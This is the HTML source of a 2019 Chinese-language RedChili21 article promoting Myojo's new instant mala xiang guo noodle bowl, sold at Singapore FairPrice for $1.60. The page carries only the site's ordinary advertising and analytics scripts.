  <meta property="og:image:url" content="https://www.redchili21.com/wp-content/uploads/2019/08/新加坡Myojo麻辣香锅.png"/>
  <meta property="og:image:secure_url" content="https://www.redchili21.com/wp-content/uploads/2019/08/新加坡Myojo麻辣香锅.png"/>
  <meta property="article:published_time" content="2019-08-13T19:31:16+08:00"/>
  <meta property="article:modified_time" content="2019-08-13T19:31:16+08:00" />
  <meta property="og:updated_time" content="2019-08-13T19:31:16+08:00" />
  <meta property="article:section" content="优惠"/>
  <meta property="article:section" content="分享"/>
  <meta property="article:section" content="首页"/>
  <meta property="article:publisher" content="https://www.facebook.com/RedChili21official/"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="新加坡Myojo推出全新「麻辣香锅」！等你来挑战！"/>
  <meta name="twitter:url" content="https://www.redchili21.com/2019/08/%e6%96%b0%e5%8a%a0%e5%9d%a1myojo%e6%8e%a8%e5%87%ba%e5%85%a8%e6%96%b0%e3%80%8c%e9%ba%bb%e8%be%a3%e9%a6%99%e9%94%85%e3%80%8d%ef%bc%81%e7%ad%89%e4%bd%a0%e6%9d%a5%e6%8c%91%e6%88%98%ef%bc%81/"/>
  <meta name="twitter:description" content="近期美食疯传麻辣火锅、麻辣泡面、麻辣炸鸡等等！“麻辣”字眼出现在各大美食街道上！

想必大家知道马来西亚的食物也是一个无辣不欢的国家！大家也对于“麻辣”的食物感到又爱又恨！



这里小编介绍是新加坡Myojo推出了麻辣香锅！看见“麻辣香锅”是不是好奇，它到底是怎么样的呢？！



Myojo采用了独特的qq面条，以及一袋香料粉，火辣的辣椒油，甚至可看见面上有少许的干蘑菇！

想要煮上一碗方便面~当然需要在干面上倒入热水待定几分钟后再倒出水！

至于它的特殊调味料包括：各种香料，四川辣椒，辣椒和香菜。 可以想象有一股刺鼻的辣味涌上你的鼻子了！

你觉得单调~还可"/>
  <meta name="twitter:image" content="https://www.redchili21.com/wp-content/uploads/2019/08/新加坡Myojo麻辣香锅.png"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
	   
 <!-- Zone Tag : RedChili21 Desktop UT -->
<!-- HEAD script -->
<script type="text/javascript" src="https://cdn.innity.net/zone.js"></script>
<!-- BODY script -->
<script type="text/javascript">
new innity_premiumZone("103573", {"origin": "MY"});
</script>
	
<!-- Zone Tag : RedChili21 Mobile UT -->
<!-- HEAD script -->
<script type="text/javascript" src="https://cdn.innity.net/zone.js"></script>
<!-- BODY script -->
<script type="text/javascript">
new innity_premiumZone("103574", {"origin": "MY"});
</script>
	
	<!-- Start Alexa Certify Javascript -->
<script type="text/javascript">
_atrk_opts = { atrk_acct:"MnsPs1FYxz20cv", domain:"redchili21.com",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img src="https://certify.alexametrics.com/atrk.gif?account=MnsPs1FYxz20cv" style="display:none" height="1" width="1" alt="" /></noscript>
<!-- End Alexa Certify Javascript -->  

<script>
      (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
      (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
      m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
      })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
    
      ga('create', 'UA-99823165-2', 'auto');
      ga('send', 'pageview');
    
    </script>
    
    <meta property="fb:pages" content="122209811666253" />

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-4269837746456546",
    enable_page_level_ads: true
  });
</script>
	<script src="https://cdn.innity.net/admanager.js" type="text/javascript"></script>
	<script>
		isMobile=false;
			</script>
	
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({article:'auto'});
  !function (e, f, u, i) {
    if (!document.getElementById(i)){
      e.async = 1;
      e.src = u;
      e.id = i;
      f.parentNode.insertBefore(e, f);
    }
  }(document.createElement('script'),
  document.getElementsByTagName('script')[0],
  '//cdn.taboola.com/libtrc/redchili21/loader.js',
  'tb_loader_script');
  if(window.performance && typeof window.performance.mark == 'function')
    {window.performance.mark('tbl_ic');}
</script>

<meta name="google-site-verification" content="13tw6CkpbcnHNNB-QiC2-Q8WnpXDQb1izd1TtRRouDs" />
<script type="text/javascript" src="https://xhr.invl.co/magic/119962/auto.js"></script>	

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '230677872387114');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=230677872387114&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<meta name="facebook-domain-verification" content="capae835hnt0v9sl4yis8ma2cks216" />
	
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '2832128840340841');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=2832128840340841&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
	
</head>

<body class="wp-singular post-template-default single single-post postid-133856 single-format-standard wp-theme-bimber-disabled g1-layout-stretched g1-hoverable g1-sidebar-normal elementor-default elementor-kit-167155" itemscope itemtype="http://schema.org/WebPage">
	
<div class="g1-body-inner">

	<div id="page">
		
	<aside class="g1-row g1-sharebar g1-sharebar-off">
		<div class="g1-row-inner">
			<div class="g1-column g1-sharebar-inner">
			</div>
		</div>
		<div class="g1-row-background">
		</div>
	</aside>

		

		
					<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-a g1-hb-row-1 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																																</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-b g1-hb-row-2 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<div class="g1-id">
				<p class="g1-mega g1-mega-1st site-title">
			
			<a class=""
			   href="https://www.redchili21.com/" rel="home">
									RedChili21							</a>

				</p>

			<p class="g1-delta g1-delta-3rd site-description">最新，最红，最火辣的新闻尽在这里!</p>
	</div>															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																																</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				<div class="g1-sticky-top-wrapper g1-hb-row-3">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-c g1-hb-row-3 g1-hb-boxed g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<!-- BEGIN .g1-primary-nav -->
<!-- END .g1-primary-nav -->
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																		<div class="g1-drop g1-drop-the-socials g1-drop-l g1-drop-icon ">
		<a class="g1-drop-toggle" href="#" title="Follow us">
			<i class="g1-drop-toggle-icon"></i><span class="g1-drop-toggle-text">Follow us</span> 
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			<ul id="g1-social-icons-1" class="g1-socials-items g1-socials-items-tpl-grid">
			<li class="g1-socials-item g1-socials-item-facebook">
	   <a class="g1-socials-item-link" href="https://www.facebook.com/RedChili21official/" target="_blank">
		   <i class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-facebook"></i>
		   <span class="g1-socials-item-tooltip">
			   <span class="g1-socials-item-tooltip-inner">Facebook</span>
		   </span>
	   </a>
	</li>
	</ul>
		</div>
	</div>
																		<div class="g1-drop g1-drop-before g1-drop-the-search  g1-drop-l g1-drop-icon ">
		<a class="g1-drop-toggle" href="https://www.redchili21.com/?s=">
			<i class="g1-drop-toggle-icon"></i><span class="g1-drop-toggle-text">Search</span>
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax search-form"
	      action="https://www.redchili21.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:"/>
		</label>
		<button class="search-submit">Search</button>
	</form>

			<div class="g1-searches g1-searches-ajax"></div>
	</div>
		</div>
	</div>
																																																																		</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			</div>
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-a g1-hb-row-1 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-center">
																	<div class="g1-id">
				<p class="g1-mega g1-mega-1st site-title">
			
			<a class=""
			   href="https://www.redchili21.com/" rel="home">
									RedChili21							</a>

				</p>

			<p class="g1-delta g1-delta-3rd site-description">最新，最红，最火辣的新闻尽在这里!</p>
	</div>															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-b g1-hb-row-2 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-center">
																																</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				<div class="g1-sticky-top-wrapper g1-hb-row-3">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-c g1-hb-row-3 g1-hb-boxed g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																																</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																		<div class="g1-drop g1-drop-the-socials g1-drop-l g1-drop-icon ">
		<a class="g1-drop-toggle" href="#" title="Follow us">
			<i class="g1-drop-toggle-icon"></i><span class="g1-drop-toggle-text">Follow us</span> 
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			<ul id="g1-social-icons-2" class="g1-socials-items g1-socials-items-tpl-grid">
			<li class="g1-socials-item g1-socials-item-facebook">
	   <a class="g1-socials-item-link" href="https://www.facebook.com/RedChili21official/" target="_blank">
		   <i class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-facebook"></i>
		   <span class="g1-socials-item-tooltip">
			   <span class="g1-socials-item-tooltip-inner">Facebook</span>
		   </span>
	   </a>
	</li>
	</ul>
		</div>
	</div>
																		<div class="g1-drop g1-drop-before g1-drop-the-search  g1-drop-l g1-drop-icon ">
		<a class="g1-drop-toggle" href="https://www.redchili21.com/?s=">
			<i class="g1-drop-toggle-icon"></i><span class="g1-drop-toggle-text">Search</span>
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax g1-searchform-ajax search-form"
	      action="https://www.redchili21.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:"/>
		</label>
		<button class="search-submit">Search</button>
	</form>

			<div class="g1-searches g1-searches-ajax"></div>
	</div>
		</div>
	</div>
																																</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			</div>
	
		
		
		

	<div class="g1-row g1-row-layout-page g1-row-padding-m">
		<div class="g1-row-background">
		</div>
		<div class="g1-row-inner">

			<div class="g1-column g1-column-2of3" id="primary">
				<div id="content" role="main">

					
<nav class="g1-breadcrumbs g1-meta">
				<p class="g1-breadcrumbs-label">You are here: </p>
				<ol itemscope itemtype="http://schema.org/BreadcrumbList"><li class="g1-breadcrumbs-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
						<a itemprop="item" href="https://www.redchili21.com/">
						<span itemprop="name">Home</span>
						<meta itemprop="position" content="1" />
						</a>
						</li><li class="g1-breadcrumbs-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
						<a itemprop="item" href="https://www.redchili21.com/category/%e9%a6%96%e9%a1%b5/">
						<span itemprop="name">首页</span>
						<meta itemprop="position" content="2" />
						</a>
						</li><li class="g1-breadcrumbs-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
					<span itemprop="name">新加坡Myojo推出全新「麻辣香锅」！等你来挑战！</span>
					<meta itemprop="position" content="3" />
					<meta itemprop="item" content="https://www.redchili21.com/2019/08/%e6%96%b0%e5%8a%a0%e5%9d%a1myojo%e6%8e%a8%e5%87%ba%e5%85%a8%e6%96%b0%e3%80%8c%e9%ba%bb%e8%be%a3%e9%a6%99%e9%94%85%e3%80%8d%ef%bc%81%e7%ad%89%e4%bd%a0%e6%9d%a5%e6%8c%91%e6%88%98%ef%bc%81/" />
					</li></ol>
				</nav><span class="bimber-url-waypoint" data-bimber-post-title="新加坡Myojo推出全新「麻辣香锅」！等你来挑战！" data-bimber-post-url="https://www.redchili21.com/2019/08/%e6%96%b0%e5%8a%a0%e5%9d%a1myojo%e6%8e%a8%e5%87%ba%e5%85%a8%e6%96%b0%e3%80%8c%e9%ba%bb%e8%be%a3%e9%a6%99%e9%94%85%e3%80%8d%ef%bc%81%e7%ad%89%e4%bd%a0%e6%9d%a5%e6%8c%91%e6%88%98%ef%bc%81/"></span>
<article id="post-133856" class="entry-tpl-classic post-133856 post type-post status-publish format-standard has-post-thumbnail category-80 category-81 category-91 tag-myojo" itemscope="" itemtype="http://schema.org/Article">
	<header class="entry-header entry-header-01">

		<div class="entry-before-title">
			<span class="entry-categories entry-categories-l"><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://www.redchili21.com/category/%e9%a6%96%e9%a1%b5/%e4%bc%98%e6%83%a0/" class="entry-category entry-category-item-80"><span itemprop="articleSection">优惠</span></a>, <a href="https://www.redchili21.com/category/%e9%a6%96%e9%a1%b5/%e5%88%86%e4%ba%ab/" class="entry-category entry-category-item-81"><span itemprop="articleSection">分享</span></a>, <a href="https://www.redchili21.com/category/%e9%a6%96%e9%a1%b5/" class="entry-category entry-category-item-91"><span itemprop="articleSection">首页</span></a></span></span>
						</div>

		<h1 class="g1-mega g1-mega-1st entry-title" itemprop="headline">新加坡Myojo推出全新「麻辣香锅」！等你来挑战！</h1>
									<p class="g1-meta g1-meta-m entry-meta entry-meta-m">
				<span class="entry-byline entry-byline-m ">
									<span class="entry-author" itemscope="" itemprop="author" itemtype="http://schema.org/Person">
	
		<span class="entry-meta-label">by</span>
			<a href="https://www.redchili21.com/author/cilimerah21/" title="Posts by HM小编" rel="author">
			
							<strong itemprop="name">HM小编</strong>
					</a>
	</span>
	
						<time class="entry-date" datetime="2019-08-13T19:31:16" itemprop="datePublished">August 13, 2019, 7:31 pm</time>				</span>

				<span class="entry-stats entry-stats-m">

					
					
					
									</span>
			</p>
		
		
	</header>

	<figure class="entry-featured-media entry-featured-media-main"  itemprop="image" itemscope itemtype="http://schema.org/ImageObject"><span class="g1-frame"><span class="g1-frame-inner" style="padding-bottom: 52.37467018%;"><img loading="lazy" width="758" height="397" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" class="attachment-bimber-grid-2of3 size-bimber-grid-2of3 lazyload wp-post-image" alt="" itemprop="contentUrl" decoding="async" data-src="https://www.redchili21.com/wp-content/uploads/2019/08/新加坡Myojo麻辣香锅-758x397.png" data-expand="600" data-srcset="https://www.redchili21.com/wp-content/uploads/2019/08/新加坡Myojo麻辣香锅-758x397.png 758w, https://www.redchili21.com/wp-content/uploads/2019/08/新加坡Myojo麻辣香锅-300x157.png 300w, https://www.redchili21.com/wp-content/uploads/2019/08/新加坡Myojo麻辣香锅-768x402.png 768w, https://www.redchili21.com/wp-content/uploads/2019/08/新加坡Myojo麻辣香锅-50x26.png 50w, https://www.redchili21.com/wp-content/uploads/2019/08/新加坡Myojo麻辣香锅-561x294.png 561w, https://www.redchili21.com/wp-content/uploads/2019/08/新加坡Myojo麻辣香锅-364x191.png 364w, https://www.redchili21.com/wp-content/uploads/2019/08/新加坡Myojo麻辣香锅-608x318.png 608w, https://www.redchili21.com/wp-content/uploads/2019/08/新加坡Myojo麻辣香锅-92x48.png 92w, https://www.redchili21.com/wp-content/uploads/2019/08/新加坡Myojo麻辣香锅-183x96.png 183w, https://www.redchili21.com/wp-content/uploads/2019/08/新加坡Myojo麻辣香锅.png 800w" data-sizes="(max-width: 758px) 100vw, 758px" /></span></span><meta itemprop="url" content="https://www.redchili21.com/wp-content/uploads/2019/08/新加坡Myojo麻辣香锅.png" /><meta itemprop="width" content="800" /><meta itemprop="height" content="419" /></figure>
	<div class="g1-content-narrow g1-typography-xl entry-content" itemprop="articleBody">
		<p>近期美食疯传麻辣火锅、麻辣泡面、麻辣炸鸡等等！“麻辣”字眼出现在各大美食街道上！</p>
<p>想必大家知道马来西亚的食物也是一个无辣不欢的国家！大家也对于“麻辣”的食物感到又爱又恨！</p>
<figure id="attachment_133871" aria-describedby="caption-attachment-133871" class="wp-caption aligncenter"><img loading="lazy" decoding="async" data-expand="600" class="lazyload wp-image-133871 size-full" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2019/08/spicy-food.jpg" alt="" width="1422" height="806" /><figcaption id="caption-attachment-133871" class="wp-caption-text">照片来源：<a href="https://beautifulpeoplemagazine.com/2017/06/30/spicy-food/">beautifulpeoplemagazine</a></figcaption></figure><div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4269837746456546"
     data-ad-slot="6427308485"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>这里小编介绍是新加坡Myojo推出了麻辣香锅！看见“麻辣香锅”是不是好奇，它到底是怎么样的呢？！</p>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload aligncenter size-full wp-image-133865" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2019/08/67403258_1823131301123533_4800789399790944256_n.jpg" alt="" width="948" height="960" /></p>
<p>Myojo采用了独特的qq面条，以及一袋香料粉，火辣的辣椒油，甚至可看见面上有少许的干蘑菇！<img loading="lazy" decoding="async" data-expand="600" class="lazyload aligncenter size-full wp-image-133878" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2019/08/Myojo-Mala-Xiang-Guo-mushroom-1024x683.jpg" alt="" width="1024" height="683" /><div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4269837746456546"
     data-ad-slot="6427308485"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</p>
<p>想要煮上一碗方便面~当然需要在干面上倒入热水待定几分钟后再倒出水！</p>
<p>至于它的特殊调味料包括：各种香料，四川辣椒，辣椒和香菜。 可以想象有一股刺鼻的辣味涌上你的鼻子了！<img loading="lazy" decoding="async" data-expand="600" class="lazyload aligncenter size-full wp-image-133866" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2019/08/Myojo-Mala-Xiang-Guo-chilli-oil-1024x683.jpg" alt="" width="1024" height="683" /></p>
<p>你觉得单调~还可以添加上最爱的香肠、金针菇及蟹柳搭配一起吃哦！<img loading="lazy" decoding="async" data-expand="600" class="lazyload aligncenter size-full wp-image-133867" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2019/08/Myojo-Mala-Xiang-Guo-DIY-cooking-1024x682.png" alt="" width="1024" height="682" /><div class='code-block code-block-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4269837746456546"
     data-ad-slot="6427308485"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</p>
<p>Q弹的独特面条搭配特制的调味料~小编光看着照片都直流口水了！<img loading="lazy" decoding="async" data-expand="600" class="lazyload aligncenter size-full wp-image-133868" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2019/08/Myojo-Mala-Xiang-Guo-noodle-pull-1024x683.jpg" alt="" width="1024" height="683" /></p>
<p>Myojo干碗系列中推出了多种口味，如：Char Mee，Mee Poh和Mee Goreng等经典美食。在这里告诉你Myojo第一次推出碗装的包装哦！<img loading="lazy" decoding="async" data-expand="600" class="lazyload aligncenter size-full wp-image-133870" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2019/08/Myojo-Mala-Xiang-Guo-spread-1024x683.jpg" alt="" width="1024" height="683" /><div class='code-block code-block-4' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4269837746456546"
     data-ad-slot="6427308485"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</p>
<p>这Myojo 麻辣香锅现在售卖在新加坡分行的超市FairPrice！而现在优惠价只需$1.60!</p>
<p>如果你有亲朋戚友在新加坡不妨请他们带回来给你吧！</p>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload size-large wp-image-133912 aligncenter" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2019/08/FPSMSP1700_TNP_WN_Myojo_2Aug19_v4p_300dpi_HiRes-757x1024.jpg" alt="" width="662" height="895" /></p>
<p>来源：<a href="https://www.facebook.com/MyojoSingapore/">Myojo/Facebook</a> | <a href="https://eatbook.sg">eatbook</a></p>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Related Posts below via filter on the_content --><div class="at-below-post-recommended addthis_tool" ></div><!-- AddThis Related Posts generic via filter on the_content --><!-- CONTENT END 1 -->
	</div>
	
    <!-- Go to www.addthis.com/dashboard to customize your tools -->
    <div class="addthis_inline_share_toolbox"></div>
            
	<div class="rc-bottom-ad">
		<div id="taboola-below-article-thumbnails"></div>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({
    mode: 'thumbnails-a',
    container: 'taboola-below-article-thumbnails',
    placement: 'Below Article Thumbnails',
    target_type: 'mix'
  });
</script>
	</div>
	
	<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({flush: true});
  </script>
	
	<p class="entry-tags "><span class="entry-tags-inner"><a href="https://www.redchili21.com/tag/myojo/" class="entry-tag entry-tag-689">Myojo</a></span></p>



	<aside class="g1-related-entries">

		
		<h2 class="g1-delta g1-delta-2nd g1-collection-title"><span>You may also like</span></h2>		<div class="g1-collection g1-collection-columns-2">
			<div class="g1-collection-viewport">
				<ul class="g1-collection-items  ">
					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid post-594045 post type-post status-publish format-standard has-post-thumbnail category-80 category-81 category-91 tag-econsave tag-yeos">
	<figure class="entry-featured-media " ><a class="g1-frame" href="https://www.redchili21.com/2026/01/econsave-3-day-cny-sale-a-carton-of-yeos-drinks-for-just-rm10-88/"><span class="g1-frame-inner" style="padding-bottom: 56.31868132%;"><img width="364" height="205" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" class="attachment-bimber-grid-standard size-bimber-grid-standard lazyload wp-post-image" alt="" decoding="async" data-src="https://www.redchili21.com/wp-content/uploads/2026/01/CNY-Drink-2026-364x205.png" data-expand="600" data-srcset="https://www.redchili21.com/wp-content/uploads/2026/01/CNY-Drink-2026-364x205.png 364w, https://www.redchili21.com/wp-content/uploads/2026/01/CNY-Drink-2026-192x108.png 192w, https://www.redchili21.com/wp-content/uploads/2026/01/CNY-Drink-2026-384x216.png 384w, https://www.redchili21.com/wp-content/uploads/2026/01/CNY-Drink-2026-728x410.png 728w, https://www.redchili21.com/wp-content/uploads/2026/01/CNY-Drink-2026-561x316.png 561w" data-sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></span></a></figure>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.redchili21.com/2026/01/econsave-3-day-cny-sale-a-carton-of-yeos-drinks-for-just-rm10-88/" rel="bookmark">Econsave 3天大促销！Yeo’s 菊花包装水一箱只需RM10.88！大家是时候出手了!</a></h3>		</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid post-594026 post type-post status-publish format-standard post-password-required category-80 category-81 category-83 category-91">
	
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.redchili21.com/2026/01/shopee-cny-double-savings-watch-live-win-88m-coins-free-shipping-25-vip-off-%f0%9f%92%b0%f0%9f%a7%a7/" rel="bookmark">Protected: 新年购物不手软？Shopee 新年大促销双倍好康，越看越HUAT，天天免运，还有每日25% Shopee VIP专属折扣优惠券，包你省到飞起！</a></h3>		</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid post-594010 post type-post status-publish format-standard has-post-thumbnail category-91">
